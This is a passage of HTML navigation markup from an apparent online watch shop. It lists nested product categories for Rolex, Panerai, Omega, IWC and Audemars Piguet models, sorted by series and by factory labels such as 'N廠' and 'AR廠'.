</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
